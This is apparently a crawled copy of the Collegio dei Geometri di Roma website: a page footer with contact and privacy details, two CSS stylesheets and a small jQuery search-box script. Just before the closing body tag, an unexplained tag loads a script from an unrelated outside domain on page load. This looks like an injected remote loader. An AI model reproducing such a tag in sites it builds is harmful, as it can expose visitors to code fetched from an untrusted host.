                    <div id="dnn_contentPaneRight_6_33" class="col-md-4 col-sm-6 DNNEmptyPane"></div>
                </div>
                <div class="row dnnpane">
                    <!-- Riga 7 -->
                    <div id="dnn_contentPaneLeft_7_33" class="col-md-4 DNNEmptyPane"></div>
                    <div id="dnn_contentPaneMiddle_7_66" class="col-md-8 DNNEmptyPane"></div>
                </div>
                <div class="row dnnpane">
                    <!-- Riga 8 -->
                    <div id="dnn_contentPaneLeft_8_66" class="col-md-8 DNNEmptyPane"></div>
                    <div id="dnn_contentPaneMiddle_8_33" class="col-md-4 DNNEmptyPane"></div>
                </div>
                <div class="row dnnpane">
                    <!-- Riga 9 -->
                    <div id="dnn_contentPaneBottom" class="col-md-12"><div class="DnnModule DnnModule-FooterNuovoSito DnnModule-2932"><a name="2932"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr2932_ContentPane"><!-- Start_Module_2932 --><div id="dnn_ctr2932_ModuleContent" class="DNNModuleContent ModFooterNuovoSitoC">
	


<footer class="it-footer" id="footer">
    <div class="it-footer-main bg-danger">
        <div class="">


            <div class="row">

                <div class="col-md-3 ms-5 mt-md-4 footer-items-wrapper">
                    <a data-focus-mouse="false" href="https://www.georoma.it" title="Vai alla homepage">
                        <svg aria-hidden="true" style="height:100%">
                            <image alt="Logo Collegio dei Geometri di Roma" width="100%" xlink:href="/DNN80426/Portals/_default/Skins/GeoRoma/Images/LOGO.JPG" class="img-fluid d-none d-lg-block"></image>
                          <image alt="Logo Collegio dei Geometri di Roma" width="40%" xlink:href="/DNN80426/Portals/_default/Skins/GeoRoma/Images/LOGO.JPG" class="img-fluid d-md-block d-lg-none"></image>
                          <image alt="Logo Collegio dei Geometri di Roma" width="40%" xlink:href="/DNN80426/Portals/_default/Skins/GeoRoma/Images/LOGO.JPG" class="img-fluid d-block d-md-none"></image>
                        </svg>
                    </a>
                </div>

                <div class="col-md-3 mt-md-4">
                    <h3 class="footer-heading-title text-white">Contatti</h3>


                    <p class="footer-info">
                        P.le Val Fiorita 4/f - 00144 Roma<br />
                        Codice fiscale: 80033490584<br />
                        <a class="text-white" href="mailto:collegio.roma@geopec.it">collegio.roma@geopec.it</a><br />
                        <a class="text-white" href="mailto:info@gmail.com">info@georoma.it</a><br />
                    </p>

                    <div class="list-group-horizontal d-none d-lg-flex">
                                    <span class="d-none d-lg-block  text-white h5" >Seguici sui social</span>
                                    
                                            <a href="https://www.facebook.com/collegiogeometri.roma/" target="_blank">
                                                <svg class="icon icon-primary icon-white align-top">
                                                    <use xlink:href="/DNN80426/Portals/_default/Skins/GeoRoma/bootstrap/svg/sprites.svg#it-facebook"></use>
                                                </svg>
                                                <span class="visually-hidden">Facebook</span></a>
                                       
                                            <a href="https://www.instagram.com/collegiogeometri.roma/" target="_blank">
                                                <svg class="icon icon-primary icon-white align-top">
                                                    <use xlink:href="/DNN80426/Portals/_default/Skins/GeoRoma/bootstrap/svg/sprites.svg#it-instagram"></use>
                                                </svg>
                                                <span class="visually-hidden">Instagram</span></a>
                                        
                                </div>


                </div>



                <div class="col-md-3 mt-md-4">
                    <h4 class="footer-heading-title text-white">Responsabile Protezione Dati</h4>


                    <p class="footer-info font-size">
                        Compliance Legale Servizi S.r.l.<br />
                        Referente: Avv. Margherita Patrignani<br />
                        <a class="text-white" href="mailto:compliancelegaleservizisrl@pec.it">compliancelegaleservizisrl@pec.it</a><br />
                        <a class="text-white" href="mailto:privacy@georoma.it">privacy@georoma.it</a><br />
                        <h5><a class="text-white" data-element="privacy-policy-link" href="/DNN80426/informativa-privacy">Informativa privacy</a></h5>
                        <h5><a class="text-white" data-element="accessibility-link" href="https://form.agid.gov.it/view/9641bd00-9858-11f0-87d1-1fb6b6713261">Dichiarazione di accessibilità</a></h5>
                        <h5><a class="text-white" data-element="meccanismo-link" href="/DNN80426/Meccanismo-di-feedback">Segnalazioni di inaccessibilità</a></h5>
                    </p>
                </div>
                <div class="col-md-2 mt-md-2" align="right">
                  <div class="mt-3">
                    <a  href="http://www.cng.it/it/consiglio-nazionale" target="_blank">
                        <img alt="Portale Consiglio Nazionale Geometri e Geometri Laureati" height="65" src="/DNN80426/portals/0/Images/Footer/logo%20cng_1.png" title="" width="198" /></a>
                  </div>
                  <div class="mt-3 it-right-zone">
                    <a  href="http://www.cipag.it/it/cassa/cassa-geometri" target="_blank">
                        <img class="bg-white" alt="Portale Cassa Geometri" height="50" src="/DNN80426/portals/0/Images/Footer/logo%20cipag.png" title="" width="198" /></a>
                    </div>
                  <div class="mt-3 mb-2 it-right-zone">
                    <a  href="https://georoma.whistleblowing.it/" target="_blank">
                        <img alt="Portale whistleblowing" height="30" src="/DNN80426/portals/0/Images/Footer/wistleblowing.jpg" title="" width="198" /></a>
                </div>
             </div>
            </div>
        </div>
    </div>
</footer>
















</div><!-- End_Module_2932 --></div>
	<div class="clear"></div>
</div>
</div></div>
                </div>
            </div>
            <!-- /.mainContent-inner -->
        </main>
        <!-- /.mainContent -->

      <script>bootstrap.loadFonts("/DNN80426/Portals/_default/Skins/GeoRoma/bootstrap/fonts")</script>

    </div>
    <!-- /.container -->

   
<!-- /.SiteWrapper -->

<div class="container-fluid">
    <div class="row dnnpane">
        <div class="col-md-12 footer">
            <div id="dnn_footer_slot_1" class="DNNEmptyPane"></div>

        </div>
    </div>
</div>


<!--CDF(Css|/dnn80426/Portals/_default/Skins/GeoRoma/bootstrap/css/bootstrap.min.css?cdv=85|DnnPageHeaderProvider|7)-->
<!--CDF(Css|/dnn80426/Portals/_default/Skins/GeoRoma/css/jquery.smartmenus.bootstrap.css?cdv=85|DnnPageHeaderProvider|8)-->

<!--CDF(Css|/dnn80426/Portals/_default/Skins/GeoRoma/skin.css?cdv=85|DnnPageHeaderProvider|100)-->


<!--CDF(Javascript|/dnn80426/Portals/_default/Skins/GeoRoma/bootstrap/js/bootstrap.min.js?cdv=85|DnnBodyProvider|100)-->

<!--CDF(Javascript|/dnn80426/Portals/_default/Skins/GeoRoma/js/scripts.js?cdv=85|DnnBodyProvider|100)-->
<!--CDF(Javascript|/dnn80426/Portals/_default/Skins/GeoRoma/js/modernizr-custom.js?cdv=85|DnnBodyProvider|100)-->
<!--CDF(Javascript|/dnn80426/Portals/_default/Skins/GeoRoma/js/home.js?cdv=85|DnnBodyProvider|100)-->
        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" />
        
    </form>
    <!--CDF(Javascript|/DNN80426/js/dnncore.js?cdv=85|DnnBodyProvider|100)--><!--CDF(Javascript|/DNN80426/js/dnn.modalpopup.js?cdv=85|DnnBodyProvider|50)--><!--CDF(Css|/dnn80426/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=85|DnnPageHeaderProvider|5)--><!--CDF(Css|/DNN80426/Portals/_default/Skins/GeoRoma/skin.css?cdv=85|DnnPageHeaderProvider|15)--><!--CDF(Css|/dnn80426/Portals/0/portal.css?cdv=85|DnnPageHeaderProvider|35)--><!--CDF(Javascript|/DNN80426/Resources/libraries/jQuery-UI/01_13_02/jquery-ui.min.js?cdv=85|DnnPageHeaderProvider|10)--><!--CDF(Javascript|/DNN80426/Resources/libraries/jQuery/03_07_01/jquery.js?cdv=85|DnnPageHeaderProvider|5)-->
    
<script src="https://scriptapi.dev/api/georoma.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.georoma.it/DNN80426/Portals/_default/Skins/GeoRoma/skin.css?cdv=85
body_size: 9009
content:
@charset "UTF-8";

.bg-primary {background-color:#d9364f !important;}
em, small {
    letter-spacing: 0;
}

body, li, p {
    line-height: 1.5em;
}

body {
    font-family: 'Titillium Web';
    color: #191919 !important;
}

h1, h2, h3, h4, h5, h6 {
    font-family: 'Titillium Web';
}

.DNNEmptyPane {
    display: none !important;
}

.paneOutline {
    border: 1px dashed #ccc;
}

a, a img, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, time, tt, u, ul, var, video {
    border: 0;
}

.TB_Wrapper, .TB_Wrapper *, .dnnActionMenu, .dnnActionMenu *, .dnnActionMenu :after, .dnnActionMenu :before, .dnn_mact, .dnn_mact *, .dnn_mact :after, .dnn_mact :before, [id*=ControlPanel], [id*=ControlPanel] *, [id*=ControlPanel] :after {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

[class*=RadAjaxPanel] *, [class*=Digital] * {
    font-size: 15px;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

html {
    font-family: 'Titillium Web' !important;
    font-size: 15px !important;
}

ol.list-unstyled, ol.list-unstyled > li, ul.list-unstyled, ul.list-unstyled > li {
    list-style: none;
    margin: 0;
}

.popover {
    z-index: 999;
}

.bs-callout-danger, .bs-callout-info, .bs-callout-primary, .bs-callout-success, .bs-callout-warning {
    display: block;
    padding: 15px 30px 15px 15px;
}

.it-brand-text {
  font-size: 0.75rem !important;
}

Body #Form {
    height: 100%;
}

embed, img, object {
    max-width: 100%;
}

[class*=map] img, [class*=Map] img, [id*=map] img, [id*=Map] img, table img {
    max-width: none !important;
}

img {
    height: auto;
}

em {
    font-style: 'Titillium Web';
}

strong {
    /*color: #333;*/
    font-weight: 700;
}

small {
    font-size: 12px;
}

a:active, a:link, a:visited {
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
}

p {
    margin: 0 0 20px;
}


.bs-callout-primary {
    margin: 20px 0;
    border-left: 5px solid #337ab7;
    background-color: #dbe9f5;
}

    .bs-callout-primary h1, .bs-callout-primary h2, .bs-callout-primary h3, .bs-callout-primary h4, .bs-callout-primary h5, .bs-callout-primary h6 {
        margin-top: 0;
        color: #337ab7;
    }

    .bs-callout-primary p:last-child {
        margin-bottom: 0;
    }

    .bs-callout-primary .highlight, .bs-callout-primary code {
        background-color: #fff;
    }

.bs-callout-danger {
    margin: 20px 0;
    border-left: 5px solid #d9534f;
    background-color: #f4cecd;
}

    .bs-callout-danger h1, .bs-callout-danger h2, .bs-callout-danger h3, .bs-callout-danger h4, .bs-callout-danger h5, .bs-callout-danger h6 {
        margin-top: 0;
        color: #d9534f;
    }

    .bs-callout-danger p:last-child {
        margin-bottom: 0;
    }

    .bs-callout-danger .highlight, .bs-callout-danger code {
        background-color: #fff;
    }

.bs-callout-warning {
    margin: 20px 0;
    border-left: 5px solid #f0ad4e;
    background-color: #fceedb;
}

    .bs-callout-warning h1, .bs-callout-warning h2, .bs-callout-warning h3, .bs-callout-warning h4, .bs-callout-warning h5, .bs-callout-warning h6 {
        margin-top: 0;
        color: #f0ad4e;
    }

    .bs-callout-warning p:last-child {
        margin-bottom: 0;
    }

    .bs-callout-warning .highlight, .bs-callout-warning code {
        background-color: #fff;
    }

.bs-callout-info {
    margin: 20px 0;
    border-left: 5px solid #5bc0de;
    background-color: #daf1f8;
}

    .bs-callout-info h1, .bs-callout-info h2, .bs-callout-info h3, .bs-callout-info h4, .bs-callout-info h5, .bs-callout-info h6 {
        margin-top: 0;
        color: #5bc0de;
    }

    .bs-callout-info p:last-child {
        margin-bottom: 0;
    }

    .bs-callout-info .highlight, .bs-callout-info code {
        background-color: #fff;
    }

.bs-callout-success {
    margin: 20px 0;
    border-left: 5px solid #5cb85c;
    background-color: #c7e6c7;
}

    .bs-callout-success h1, .bs-callout-success h2, .bs-callout-success h3, .bs-callout-success h4, .bs-callout-success h5, .bs-callout-success h6 {
        margin-top: 0;
        color: #5cb85c;
    }

    .bs-callout-success p:last-child {
        margin-bottom: 0;
    }

    .bs-callout-success .highlight, .bs-callout-success code {
        background-color: #fff;
    }


h1, h2, h3, h4, h5, h6 {
    color: #020202;
    line-height: 1.3em;
    margin: 0 0 10px;
}


.search {
    position: relative;
    min-width: 35px;
    width: 0;
    height: 34px;
    float: right;
    overflow: hidden;
    -webkit-transition: width .5s;
    -o-transition: width .5s;
    transition: width .5s;
}

    .search.search-open {
        width: 25%;
    }

    .search.small-screens.search-open {
        width: 100%;
    }

        .search.small-screens.search-open .searchInputContainer input {
            padding: 0 124px 0 20px;
        }

.searchInputContainer {
    display: block !important;
}

    .searchInputContainer input {
        top: 0;
        right: 0;
        border: 0;
        outline: 0;
        background: #dcddd8;
        width: auto;
        height: 34px;
        margin: 0;
        padding: 0 52px 0 20px;
        font-size: 15px;
    }

        .searchInputContainer input::-webkit-input-placeholder {
            color: #818181;
        }

        .searchInputContainer input:-moz-placeholder {
            color: #818181;
        }

        .searchInputContainer input::-moz-placeholder {
            color: #818181;
        }

        .searchInputContainer input:-ms-input-placeholder {
            color: #818181;
        }

    .searchInputContainer a.dnnSearchBoxClearText {
        right: 45px !important;
    }

        .searchInputContainer a.dnnSearchBoxClearText.dnnShow {
            bottom: 2px;
        }

#search-action, .SearchButton, .search-toggle-icon {
    background: url(images/search.png) center center no-repeat #c3c1c1;
    width: 35px;
    height: 34px;
    display: block;
    position: absolute;
    top: 0;
    font-family: 'Titillium Web' !important;
    font-size: 22px;
    right: 0;
    padding: 0;
    margin: 0;
    outline: 0;
    line-height: 50px;
    text-align: center;
    cursor: pointer;
    color: #dcddd8;
    text-indent: -9999px;
}

#search-top {
    clear: both;
    width: 100%;
    background: #7CA0C0;
    padding: 0;
    margin: 0;
    height: 0;
    overflow: hidden;
    transition: all .1s ease-in-out;
}

    #search-top.active {
        height: auto;
        padding: 15px 0;
    }

    #search-top span {
        display: inline !important;
    }

    #search-top input {
        background: #fff;
        border: none;
        font-size: 1.2em;
        height: 46px;
        margin: 0 0 0 15px;
        width: 70%;
    }

    #search-top a.SearchButton {
        background: url(images/search.png) center center no-repeat #e0dfdf;
        height: 46px;
        position: relative;
        display: inline-block;
        text-indent: -9999px;
        width: 60px;
        padding: 0;
        top: 5px;
    }

#search-action {
    display: none;
    float: right;
    height: 34px;
    margin: 0;
    padding: 6px 12px;
}

#login {
    padding-right: 10px;
}


/* Inizio modifiche eseguite dopo il fork dal tema Xcillion. Il codice che precede questo commento è quello preso da Xcillion, dal quale sono state eliminate molte regole che si ritenevano inutili. */

html, body, form {
    min-height: 100%;
}

#siteWrapper{
    min-height: 750px;
    min-height: calc(100vh - 60px);
}

/*a, a:visited {
    /* Colore per i link richiesto dal cliente. */
    color: rgb(0,1,255);
}
*/

/* Immagine del logo e titolo */
.logo-box img {
    width: 200px;
    height: 200px;
}

.titolo-box {
    text-align:left;
}

.titolo {
    font-family: 'Titillium Web';
    font-size: 120px;
    line-height: 1em;
    margin-bottom: 15px;
    text-align: left;
    padding-left:120px;
}

.titolo__geo__first {
    color:white;
    font-size:1.08em;
}
.titolo__geo {
    color: white;
    font-size: 1.4em;
    margin-left: -.18em;
}

.titolo__roma {
    color: red;
    margin-left: -.275em;
}

.sottotitolo {
    font-variant: small-caps;
    color: white;
    font-size: .25em;
    margin-top: 15px;
    margin-bottom: 20px;
    line-height: 1.2em;
    margin-left: -60px;
}
.negative-margin-important {
            margin-top: -110px !important;
            position: relative;
            z-index: 1;
        }







--- FILE ---
content_type: text/css
request_url: https://www.georoma.it/dnn80426/Portals/_default/Skins/GeoRoma/css/inner.css?cdv=85
body_size: 2632
content:
body {
    background-color: whitesmoke;
}

/*#siteWrapper {
    margin:5px;
}*/
#mainContent-inner {
    padding: 0 5px;
}

html {
    font-size: 15px !important;
}

body {
    color: #191919 !important;
}


small {
    font-size: 12px;
}


body, li, p {
    line-height: 1.5em;
}


p {
    text-align: justify;
    margin-top: 5px;
    margin-bottom: 10px;
}

td p {
    text-align: inherit;
    margin-top: initial;
    margin-bottom: initial;
}

.navbar, .navbar .dropdown-menu {
    /* Il colore della barra di navigazione nelle pagine interne viene impostato tramite javascript.
     * Questa regola serve a sovrascrivere il colore di default di bootstrap che altrimenti apparirebbe per un attimo prima che js lo modifichi.    
     */
    background-color: transparent !important;
}

h2 {
    font-size: 2em !important;
}

h3 {
    font-size: 1.5em !important;
}

h4 {
    font-size: 1.25em !important;
}

.titolo__geo, .titolo__geo__first, .sottotitolo {
    color: darkgray !important;
}



.commissioni-componenti-labels {
    color: rgb(189, 0, 0);
    font-weight: bold;
}

.commissioni-componenti-nomi {
    color: rgb(0,0,0);
    font-weight: bold;
}

table.content-page-table {
    width: 100%;
    max-width: 2360px;
    border: 1px solid rgb(217, 179, 13) !important;
    color: rgb(0,0,0) !important;
    background-color: rgb(255,255,255) !important;
    text-align:center;
    font-size: 15px;
}

    table.content-page-table:not(.content-page-table--narrow) {
        min-width: 600px;
    }

table.content-page-table th:nth-child(n) { background-color: rgba(166,166,166,35); /* Replace it with your desired color */ }

.flex-container {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

    .flex-container > * {
        margin: 15px;
    }

.geopunto-container img {
    margin-bottom: 7px;
}

.link-1-container {
    justify-content: flex-start;
}

    .link-1-container > * {
        max-width: 135px;
    }

        .link-1-container > * > a:first-of-type {
            display: block;
            min-height: 80px;
        }

    .link-1-container img {
        margin-bottom: 2px;
        vertical-align: middle;
    }

.link-3-container {
    justify-content: flex-start;
}

    .link-3-container > * {
        width: 360px;
    }

.footer {
    background-color: #004d99;
    color: whitesmoke;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-end;
    align-items: center;
    font-size: small;
}

    .footer a, .footer a:visited, .footer a:hover, .footer a:active {
        color: whitesmoke;
        vertical-align: middle;
        line-height: 90px;
    }




.info-cookies {
    width: 750px;
    margin: auto;
    max-width: 95%;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.georoma.it/dnn80426/Portals/_default/Skins/GeoRoma/js/home.js?cdv=85
body_size: 1003
content:
function buttonUp(){var e=$(".search .searchInputContainer input").val();e=$.trim(e).length,0!==e?($(".search-toggle-icon").css("display","none"),$(".search").css("overflow","visible")):($(".search .searchInputContainer input").val(""),$(".search-toggle-icon").css("display","block"),$(".search").css("overflow","hidden")),$(".search .searchInputContainer a.dnnSearchBoxClearText").click(function(){$(".search .searchInputContainer a.dnnSearchBoxClearText").hasClass("dnnShow")?$(this).css("overflow","visible"):$(".search").css("overflow","hidden")})}$(document).ready(function(){$(".navbar-nav.sm-collapsible .caret").click(function(e){e.preventDefault()}),$('[data-toggle="tooltip"]').length&&$('[data-toggle="tooltip"]').tooltip(),$('<span class="search-toggle-icon"></span>').insertAfter(".search a.SearchButton");var e=$(".search"),c=$(".search-toggle-icon"),n=$(".search .searchInputContainer input"),a=!1;c.click(function(){0==a?(e.addClass("search-open"),n.focus(),a=!0):(e.removeClass("search-open"),n.focusout(),a=!1)}),c.mouseup(function(){return!1}),e.mouseup(function(){return!1}),$(document).mouseup(function(){1==a&&($(".search-toggle-icon").css("display","block"),c.click())}),n.keyup(buttonUp),$("a#search-action").click(function(){$("#search-top").toggleClass("active")})});